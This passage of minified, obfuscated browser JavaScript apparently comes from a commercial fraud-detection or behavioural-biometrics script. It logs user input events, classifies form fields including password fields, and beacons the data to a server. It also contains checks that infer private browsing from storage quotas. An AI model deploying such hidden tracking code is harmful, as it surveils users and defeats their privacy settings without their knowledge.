}}else{td_Gt+=(td_I1[td_TM]||"");if(!td_aE.hasOwnProperty(td_Gt)){td_aE[td_Gt]=[td_Gt,((td_X1)?Number(324254).toString(24):((typeof(td_3M.tdz_a536d473f2274972907ce75b75c41bc6)!=="undefined"&&typeof(td_3M.tdz_a536d473f2274972907ce75b75c41bc6.td_f)!=="undefined")?(td_3M.tdz_a536d473f2274972907ce75b75c41bc6.td_f(0,2)):null))];
}}return td_Gt;};this.getTimestamp=function(){return td_a()-td_3M.behavioSecBaseTimestamp;};this.getBaseTimestamp=function(){return td_3M.behavioSecBaseTimestamp;};this.addGlobalEvent=function(td_xm,td_Ww){td_XC.events.push([td_xm,this.getTimestamp(),td_Ww]);
td_gL=true;};this.addGlobalEventState=function(td_if,td_T2){td_XC.events.push([td_if,this.getTimestamp(),td_T2]);td_gL=true;};this.addGlobalStats=function(td_T1){if(typeof td_T1===[][[]]+""||td_T1===null){return;
}td_XC.meta[td_T1]=(td_T1 in td_XC.meta?++td_XC.meta[td_T1]:1);td_gL=true;};this.resetStateEvents=function(){td_XC.events.length=0;};this.getGlobalStats=function(td_uO){if(typeof td_uO===[][[]]+""||td_uO===null){return 0;
}td_XC.meta[td_uO]=(td_uO in td_XC.meta?td_XC.meta[td_uO]:0);return td_XC.meta[td_uO];};this.checkDevicePixelRatio=function(){if(td_ri!==window.devicePixelRatio){td_ri=window.devicePixelRatio;this.addGlobalEventState(td_Qw,td_ri);
}};this.metaMapping=function(td_Rs){switch(td_Rs){case td_1u:return td_YN;case td_6u:return td_Uz;default:return td_sb;}};this.isPending=function(){return td_gL;};this.resetPending=function(){td_gL=false;
};this.getEventsData=function(){if(td_XC.events.length===0){return null;}var td_Gv=Math.round(td_OA/td_Yq);if(td_XC.events.length<=td_Gv&&typeof td_XC.events.splice!==[][[]]+""){var td_vd=td_3M.deepCopyJson(td_XC.events);
td_XC.events.length=0;return td_vd;}return td_XC.events.splice(0,td_Gv);};this.getMetaData=function(){return td_XC.meta;};this.getIdentContext=function(){return td_aE;};this.length=function(){return td_we;
};}td_3M.tdz_b2e9991927da4ee598ce725526f748e2=new td_3M.td_0Z("\x62\x32\x65\x39\x39\x39\x31\x39\x32\x37\x64\x61\x34\x65\x65\x35\x39\x38\x63\x65\x37\x32\x35\x35\x32\x36\x66\x37\x34\x38\x65\x32\x31\x37\x34\x31\x30\x30\x31\x39\x34\x61\x34\x64\x34\x33\x35\x30\x35\x31\x34\x33\x30\x32\x31\x34\x35\x61\x30\x36\x31\x31\x35\x63\x35\x36\x35\x36\x34\x35\x30\x66\x35\x36\x35\x31\x30\x38\x30\x34\x31\x34\x35\x34\x30\x34\x34\x31\x30\x39\x30\x62\x34\x33\x35\x38\x30\x37\x30\x66\x34\x33\x34\x62\x34\x61\x35\x31\x30\x63\x30\x38\x31\x34\x35\x64\x30\x31\x35\x63\x37\x33\x32\x30\x33\x31");
var td_3M=td_3M||{};var td_6i=null;function td_4c(){((typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2)!=="undefined"&&typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f)!=="undefined")?(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f(0,10)):null);
var td_tP=true;var td_zP=3600000*6;var td_yM=3000;var td_bb=false;var td_v3=null;var td_SO=false;function td_zM(){var td_rf=1;var td_or=false;var td_aj=[];this.reg=function(td_DP){if(typeof td_DP===((typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2)!=="undefined"&&typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f)!=="undefined")?(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f(10,8)):null)&&td_DP!==null){td_aj.push(td_DP);
return true;}return false;};function td_NJ(td_I0){if(td_v3!==null&&(td_v3+td_yM)>td_a()){return;}td_v3=td_a();td_dq(td_I0);}function td_eC(td_ng){if(td_or){return;}td_or=true;td_dq(td_ng);}function td_Wj(td_vX){if(td_v3!==null&&(td_v3+td_yM)>td_a()){return;
}td_v3=td_a();td_dq(td_vX);}function td_dq(td_YN){try{var td_Ir=((typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2)!=="undefined"&&typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f)!=="undefined")?(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f(18,12)):null);
for(var td_xk in td_aj){if(!td_aj.hasOwnProperty(td_xk)){continue;}var td_Ev=td_aj[td_xk];if(typeof td_Ev!==[][[]]+""&&td_Ev!==null){td_Ir+=td_Ev();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_zT=((typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2)!=="undefined"&&typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f)!=="undefined")?(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f(30,4)):null)+td_3M.td_2I(td_Ir,td_6k);
var td_ca=navigator.sendBeacon(td_6I,td_zT);}else{var td_OH=td_3M.td_2Q();if(typeof td_OH===[][[]]+""||td_OH===null){return;}try{var td_Qe=td_6I+((typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2)!=="undefined"&&typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f)!=="undefined")?(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f(34,10)):null)+td_3M.td_2I(td_Ir,td_6k);
td_OH.open(((typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2)!=="undefined"&&typeof(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f)!=="undefined")?(td_3M.tdz_b2e9991927da4ee598ce725526f748e2.td_f(44,3)):null),td_Qe,false);
td_OH.send(null);}catch(td_Kx){}}}catch(td_iK){}if(td_or){td_bX();}}function td_ix(td_CG){var td_Ct=0;try{for(var td_kx in td_CG){if(!td_CG.hasOwnProperty(td_kx)||typeof td_CG[td_kx]===[][[]]+""||td_CG[td_kx]===null){continue;
}td_CG[td_kx].addEventListener(td_3M.td_6U(decodeURIComponent(td_1Z)),td_Wj,false);++td_Ct;}}catch(td_hf){return false;}return td_Ct>0;}function td_gG(td_RC){if(typeof td_RC.querySelectorAll===[][[]]+""||td_RC.querySelectorAll===null){return false;
}try{var td_ng=document.querySelectorAll(Number(348874).toString(28));return td_ix(td_ng);}catch(td_Ks){}return false;}function td_oi(td_ZE){if(typeof td_ZE.getElementsByTagName===[][[]]+""||td_ZE.getElementsByTagName===null){return false;
}try{var td_xM=td_ZE.getElementsByTagName(Number(348874).toString(28));return td_ix(td_xM);}catch(td_W7){}return false;}function td_n9(){var td_ty=null;if(typeof td_3M.td_4g!==[][[]]+""&&td_3M.td_4g!==null&&typeof td_3s!==[][[]]+""&&td_3s!==null){td_ty=td_3M.td_4g(td_3s).document;
}else{if(typeof td_3M.td_2F!==[][[]]+""&&td_3M.td_2F!==null){td_ty=td_3M.td_2F();}}if(td_ty===null){return false;}if(!td_gG(td_ty)){return td_oi(td_ty);}return true;}function td_Vi(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_XE=td_3M.td_4g(td_3s).document;td_L(td_XE,td_5D,td_eC,td_tP);td_L(td_XE,td_1L,td_eC,td_tP);td_L(td_XE,td_r,td_NJ,td_tP);if(td_SO){td_L(td_XE,td_1Z,td_Wj,td_tP,false);td_L(td_XE,td_5R,td_Wj,td_tP,false);
td_n9();}}catch(td_yH){}}function td_bX(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_AN=td_3M.td_4g(td_3s).document;
td_J(td_AN,td_5D,td_eC,td_tP);td_J(td_AN,td_1L,td_eC,td_tP);td_J(td_AN,td_r,td_NJ,td_tP);if(td_SO){td_J(td_AN,td_1Z,td_Wj,td_tP,false);td_J(td_AN,td_5R,td_Wj,td_tP,false);}}catch(td_Xw){}}td_Vi();setTimeout(td_bX,td_zP);
}if(!td_bb&&typeof td_3s!==[][[]]+""&&td_3s!==null){td_bb=true;if(typeof td_6i===[][[]]+""||td_6i===null){td_6i=new td_zM();}if(typeof td_2c!==[][[]]+""&&td_2c!==null&&td_2c==="2"){td_SO=true;}}}td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f=new td_3M.td_0Z("\x62\x31\x38\x65\x33\x38\x39\x30\x64\x62\x63\x61\x34\x64\x34\x64\x38\x33\x36\x65\x39\x36\x36\x37\x65\x61\x64\x31\x30\x37\x38\x66\x32\x36\x37\x65\x37\x35\x32\x38\x35\x63\x34\x64\x34\x61\x35\x35\x33\x37\x30\x31\x31\x31\x30\x65\x35\x38\x30\x38\x35\x62\x30\x61\x34\x66\x35\x62\x35\x33\x30\x30\x35\x35\x35\x32\x35\x66\x34\x31\x31\x32\x30\x39\x30\x31\x35\x34\x35\x63\x35\x61\x35\x37\x31\x33\x31\x31\x35\x34\x34\x66\x30\x64\x35\x36\x35\x64\x35\x35\x35\x38\x30\x31\x30\x33\x30\x37\x34\x31\x34\x37\x30\x37\x34\x36\x30\x64\x34\x38\x34\x37\x36\x64\x31\x31\x34\x30\x34\x36\x35\x33\x30\x61\x34\x37\x31\x35\x30\x30\x34\x33\x31\x32\x36\x61\x34\x63\x30\x32\x31\x30\x35\x32\x35\x37\x31\x30\x35\x64\x34\x63\x35\x63\x34\x32\x31\x37\x30\x31\x31\x31\x30\x38\x34\x34\x31\x30\x34\x30\x30\x62\x34\x38\x34\x33\x35\x37\x31\x37\x35\x63\x35\x38\x34\x32\x35\x65\x30\x31\x31\x31\x30\x35\x34\x32\x34\x33\x34\x30\x35\x37\x31\x34\x30\x36");
var td_3M=td_3M||{};td_3M.BB_COMMON={};td_3M.BB_COMMON.NOT_TOO_LARGE=0;td_3M.BB_COMMON.RESULT_QUERY_DATA=1;td_3M.makeQueryStringIfJsonUnderMaxSize=function(td_fA,td_tE,td_fj){if(typeof td_fj===[][[]]+""||td_fj===null||3>td_fj.length){return[true,""];
}if(td_fj.length>td_tE){return[false,""];}return[true,"&"+td_fA+"="+encodeURIComponent(td_fj)];};td_3M.td_2J=function(td_OB){var td_NH=[];for(var td_dt in td_OB){if(!td_dt.hasOwnProperty){continue;}td_NH.push(td_dt);
}return td_NH;};td_3M.td_0j=function(){var td_RE=((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(0,14)):null);
if(((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(14,7)):null) in document.createElement(((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(21,3)):null))){td_RE=((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(24,5)):null);
}else{if(typeof document.onmousewheel!==[][[]]+""){td_RE=((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(29,10)):null);
}}return td_RE;};td_3M.findPreCollectorHint=function(td_HW){if(typeof td_4s!==[][[]]+""&&td_4s!==null&&td_4s==="0"){return null;}if(!td_3M.isDefined(td_HW)){return null;}if(td_3M.isDefined(td_HW.querySelector)){var td_wu=td_HW.querySelector(((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(39,23)):null));
if(td_wu!==null&&td_3M.isDefined(td_wu.getAttribute)&&td_wu.getAttribute(Number(1285914).toString(35))===((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(62,3)):null)){td_Hk();
return td_wu.getAttribute(((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(65,7)):null));
}}var td_Cm=null;if(td_3M.isDefined(td_HW.getElementsByTagName)){td_Cm=td_HW.getElementsByTagName(((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(72,6)):null));
}if(td_Cm===null){return null;}for(var td_GY=0;td_GY<td_Cm.length;++td_GY){if(!td_Cm.hasOwnProperty(td_GY)){continue;}if(td_3M.isDefined(td_Cm[td_GY])&&td_3M.isDefined(td_Cm[td_GY].getAttribute)&&td_Cm[td_GY].getAttribute(Number(1285914).toString(35))===((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(62,3)):null)){td_Hk();
return td_Cm[td_GY].getAttribute(((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(65,7)):null));
}}return null;};td_3M.findPreCollectorReference=function(td_wL,td_Mb){if(!td_3M.isDefined(td_wL)||!td_3M.isDefined(td_Mb)){return null;}if(td_3M.isDefined(td_wL[td_Mb])){return td_wL[td_Mb];}if(td_3M.isDefined(td_wL[((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(78,3)):null)])&&td_3M.isDefined(td_wL[((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(78,3)):null)][td_Mb])){return td_wL.top[td_Mb];
}if(td_3M.isDefined(td_wL[((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(81,6)):null)])&&td_3M.isDefined(td_wL[((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(81,6)):null)][td_Mb])){return td_wL[((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(81,6)):null)][td_Mb];
}return null;};td_3M.IDENT_CONTEXT_LABEL_REF=0;td_3M.IDENT_CONTEXT_SOURCE_REF=1;td_3M.IDENT_CONTEXT_IDENT_REF=2;td_3M.IDENT_CONTEXT_SIZE=3;function td_m7(td_un,td_eq){return td_3M.isDefined(td_un)&&td_un.length===td_eq;
}function td_A3(td_mQ){return[td_mQ[td_3M.IDENT_CONTEXT_LABEL_REF],td_mQ[td_3M.IDENT_CONTEXT_SOURCE_REF]];}function td_V2(td_uC){return td_3M.isDefinedAndNotEmptyString(td_uC)?td_uC:"";}function td_al(td_zl){var td_J7=td_V2(td_zl[td_3M.IDENT_TYPE]);
if(td_3M.isDefinedAndNotEmptyString(td_zl[td_3M.IDENT_NAME])){return[true,td_J7+"#"+td_V2(td_zl[td_3M.IDENT_NAME])];}return[false,td_J7+"#"+td_V2(td_zl[td_3M.IDENT_ID])];}function td_uk(td_MJ){var td_wC=td_V2(td_MJ[td_3M.IDENT_TYPE]);
if(td_3M.isDefinedAndNotEmptyString(td_MJ[td_3M.IDENT_ID])){return[true,td_wC+"#"+td_V2(td_MJ[td_3M.IDENT_ID])];}return[false,td_wC+"#"+td_V2(td_MJ[td_3M.IDENT_NAME])];}function td_zW(td_jT,td_um,td_QC){if(!td_3M.isDefined(td_um)){return;
}if(!td_QC){var td_r8=td_al(td_um);td_jT[td_3M.IDENT_CONTEXT_SOURCE_REF]=((td_r8[0])?Number(324254).toString(24):((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(87,2)):null));
td_jT[td_3M.IDENT_CONTEXT_LABEL_REF]=td_r8[1];}else{var td_r8=td_uk(td_um);td_jT[td_3M.IDENT_CONTEXT_SOURCE_REF]=((td_r8[0])?((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(87,2)):null):Number(324254).toString(24));
td_jT[td_3M.IDENT_CONTEXT_LABEL_REF]=td_r8[1];}}td_3M.ProcessIdentContext=function(td_li,td_rz,td_sN){var td_wN=[];var td_ik=null;for(var td_ll in td_li){if(!td_li.hasOwnProperty(td_ll)||!td_m7(td_li[td_ll],td_3M.IDENT_CONTEXT_SIZE)){continue;
}td_ik=td_li[td_ll][td_3M.IDENT_CONTEXT_IDENT_REF];if(!td_3M.isDefined(td_ik)){td_wN.push(td_A3(td_li[td_ll]));continue;}if(!td_3M.isDefined(td_rz)){if(!td_3M.isDefinedAndNotEmptyString(td_li[td_ll][td_3M.IDENT_CONTEXT_LABEL_REF])){td_zW(td_li[td_ll],td_ik,td_sN);
}td_wN.push(td_A3(td_li[td_ll]));continue;}if(td_rz.shouldIgnoreByIdent(td_ik)){continue;}td_rz.shouldDocumentByIdent(td_ik);if(td_rz.shouldDefineAsPasswordTypeByIdent(td_ik)){td_ik[td_3M.IDENT_TYPE]=((typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f)!=="undefined"&&typeof(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f)!=="undefined")?(td_3M.tdz_b18e3890dbca4d4d836e9667ead1078f.td_f(89,8)):null);
}td_zW(td_li[td_ll],td_ik,td_sN);td_wN.push(td_A3(td_li[td_ll]));}return td_wN;};var td_eb=false;function td_Hk(){td_eb=true;}td_3M.GetColInUse=function(){return td_eb;};var td_2O={};td_2O.td_4L=function(td_l,td_Y){td_Y=(typeof td_Y===[][[]]+"")?true:td_Y;if(td_Y){td_l=td_6q.td_5y(td_l);}var td_b=[1518500249,1859775393,2400959708,3395469782];td_l+=String.fromCharCode(128);
var td_w=td_l.length/4+2;var td_L=Math.ceil(td_w/16);var td_K=new Array(td_L);for(var td_i=0;td_i<td_L;td_i++){td_K[td_i]=new Array(16);for(var td_U=0;td_U<16;td_U++){td_K[td_i][td_U]=(td_l.charCodeAt(td_i*64+td_U*4)<<24)|(td_l.charCodeAt(td_i*64+td_U*4+1)<<16)|(td_l.charCodeAt(td_i*64+td_U*4+2)<<8)|(td_l.charCodeAt(td_i*64+td_U*4+3));
}}td_K[td_L-1][14]=((td_l.length-1)*8)/Math.pow(2,32);td_K[td_L-1][14]=Math.floor(td_K[td_L-1][14]);td_K[td_L-1][15]=((td_l.length-1)*8)&4294967295;var td_C=1732584193;var td_S=4023233417;var td_B=2562383102;
var td_z=271733878;var td_o=3285377520;var td_J=new Array(80);var td_h,td_k,td_c,td_P,td_j;for(var td_i=0;td_i<td_L;td_i++){for(var td_R=0;td_R<16;td_R++){td_J[td_R]=td_K[td_i][td_R];}for(var td_R=16;td_R<80;
td_R++){td_J[td_R]=td_2O.td_3E(td_J[td_R-3]^td_J[td_R-8]^td_J[td_R-14]^td_J[td_R-16],1);}td_h=td_C;td_k=td_S;td_c=td_B;td_P=td_z;td_j=td_o;for(var td_R=0;td_R<80;td_R++){var td_m=Math.floor(td_R/20);var td_Z=(td_2O.td_3E(td_h,5)+td_2O.f(td_m,td_k,td_c,td_P)+td_j+td_b[td_m]+td_J[td_R])&4294967295;
td_j=td_P;td_P=td_c;td_c=td_2O.td_3E(td_k,30);td_k=td_h;td_h=td_Z;}td_C=(td_C+td_h)&4294967295;td_S=(td_S+td_k)&4294967295;td_B=(td_B+td_c)&4294967295;td_z=(td_z+td_P)&4294967295;td_o=(td_o+td_j)&4294967295;
}return td_2O.td_5F(td_C)+td_2O.td_5F(td_S)+td_2O.td_5F(td_B)+td_2O.td_5F(td_z)+td_2O.td_5F(td_o);};td_2O.f=function(td_Y,td_J,td_V,td_O){switch(td_Y){case 0:return(td_J&td_V)^(~td_J&td_O);case 1:return td_J^td_V^td_O;
case 2:return(td_J&td_V)^(td_J&td_O)^(td_V&td_O);case 3:return td_J^td_V^td_O;}};td_2O.td_3E=function(td_l,td_L){return(td_l<<td_L)|(td_l>>>(32-td_L));};td_2O.td_5F=function(td_Q){var td_h="",td_Z;for(var td_j=7;
td_j>=0;td_j--){td_Z=(td_Q>>>(td_j*4))&15;td_h+=td_Z.toString(16);}return td_h;};var td_6q={};td_6q.td_5y=function(td_b){var td_J=td_b.replace(/[\u0080-\u07ff]/g,function(td_w){var td_Q=td_w.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_J=td_J.replace(/[\u0800-\uffff]/g,function(td_k){var td_w=td_k.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_J;};function td_0N(td_y){return td_2O.td_4L(td_y,true);}td_3M.tdz_46f435c133314c0ab6478d11596b7784=new td_3M.td_0Z("\x34\x36\x66\x34\x33\x35\x63\x31\x33\x33\x33\x31\x34\x63\x30\x61\x62\x36\x34\x37\x38\x64\x31\x31\x35\x39\x36\x62\x37\x37\x38\x34\x31\x32\x34\x36\x30\x62\x30\x39\x34\x61\x35\x30\x31\x30\x35\x66\x35\x63\x34\x33\x35\x65\x30\x62\x36\x30\x32\x36\x36\x33\x33\x35\x32\x36\x37\x37\x36\x30\x37\x36\x36\x63\x32\x31\x36\x32\x36\x35\x37\x65\x37\x63\x36\x66\x32\x31\x35\x66\x34\x35\x35\x37\x35\x39\x35\x31\x37\x37\x30\x38\x35\x30\x34\x31\x35\x61\x30\x61\x35\x35\x35\x61\x36\x33\x35\x32\x35\x35\x35\x64\x33\x33\x35\x38\x30\x65\x30\x63\x35\x33\x37\x62\x34\x37\x35\x64\x31\x36\x35\x30\x37\x34\x35\x31\x35\x65\x35\x33\x32\x34\x35\x65\x34\x35\x35\x64\x35\x32\x35\x62\x34\x65\x31\x35\x35\x31\x34\x31\x34\x33\x30\x61\x35\x32\x35\x36\x36\x34\x35\x63\x34\x33\x35\x66\x30\x36\x34\x32\x32\x34\x31\x61\x34\x36\x35\x38\x35\x38\x34\x61\x30\x31\x34\x33\x36\x32\x35\x34\x35\x66\x35\x37\x31\x30\x35\x65\x30\x32\x35\x64\x35\x32\x30\x31\x30\x30\x30\x32\x35\x31\x35\x36\x30\x30\x35\x34\x30\x36\x35\x32\x35\x35");
var td_3M=td_3M||{};function td_3y(){var td_mC=null;var td_aU;var td_Pg=td_4d.td_1G;var td_sq=parseInt(td_4d.td_5r);var td_kb=td_4d.td_6b;var td_aE=td_4d.td_0Y;var td_py=null;this.tryAgain=function(){return td_mC===null;
};this.getFPParams=function(){if(td_mC===null){return null;}var td_NF=((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(0,4)):null);
if(typeof td_mC===[][[]]+""){if(typeof td_aU!==[][[]]+""&&td_aU.readyState===Number(218714).toString(25)){td_mC=td_aU.result?false:true;}else{return null;}}td_NF+=td_mC?((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(4,3)):null):((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(7,2)):null);
return td_NF;};this.getRunTimeMS=function(){if(td_py!==null){return((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(9,3)):null)+td_3M.toFixed(td_py,2);
}return"";};function td_cW(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_lI){td_mC=(td_lI.quota<120000000);
});}else{td_mC=false;}}function td_gR(){function td_zk(td_el){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_ja){td_mC=(td_ja<120000000);},td_zk);}function td_IQ(){if(window.openDatabase){try{var td_EL=window.openDatabase(null,null,null,null);
}catch(td_Bl){td_mC=true;}}else{}}function td_pt(){if(!window.localStorage){return;}var td_aL=0;try{var td_bq="";for(;td_aL<110000;++td_aL){td_bq+=((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(12,8)):null);
}td_aL=0;for(;td_aL<5;++td_aL){window.localStorage.setItem(((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(20,7)):null)+td_aL,td_bq);
}td_mC=true;for(;td_aL>0;--td_aL){window.localStorage.removeItem(((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(20,7)):null)+td_aL);
}}catch(td_wE){if(typeof td_wE.code!==[][[]]+""&&td_wE.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_aL>0;--td_aL){window.localStorage.removeItem(((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(20,7)):null)+td_aL);
}}catch(td_wE){}}}function td_BT(){if(td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(27,6)):null)&&td_sq>=76){if(!td_kb){td_cW();
}else{switch(td_aE){case ((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(33,7)):null):td_gR();
break;case ((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(40,4)):null):case ((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(44,6)):null):td_IQ();
